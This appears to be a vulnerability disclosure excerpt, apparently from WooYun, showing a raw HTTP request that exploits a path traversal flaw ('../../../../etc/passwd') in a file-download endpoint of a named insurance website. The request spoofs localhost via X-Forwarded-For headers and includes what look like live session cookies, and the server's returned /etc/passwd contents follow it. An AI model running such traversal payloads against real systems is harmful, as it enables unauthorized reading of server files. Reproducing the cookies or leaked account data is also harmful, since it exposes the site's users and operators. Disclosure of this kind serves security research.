 GET /insurance/fileDownload?filename=../../../../../../../../etc/passwd HTTP/1.1
Host: insurance.my089.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: SSID=A5801233DCB535B465296C53E4DE4B33C2A405A9EC27E37C27BAA3BA7559D08B2524F11926751C1B;
JSESSIONID=4A43D82B364FD5CA4FA9874B97D1D62D.tomcat1;
Hm_lvt_da0801c97fe0ff9285b53c6d27d0bab6=1446548059,1446548126,1446548137,1446548172;
Hm_lpvt_da0801c97fe0ff9285b53c6d27d0bab6=1446548172;
Hm_lvt_1d732617c34a55f3f72450ab59eb0b59=1446546392,1446548174,1446548204;
Hm_lpvt_1d732617c34a55f3f72450ab59eb0b59=1446548204;
CNZZDATA1419416=cnzz_eid%3D413332827-1446541375-%26ntime%3D1446546819;
SERVERID=31884f16abaf1ff5296c2d4bf5908db1|1446548201|1446546387
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org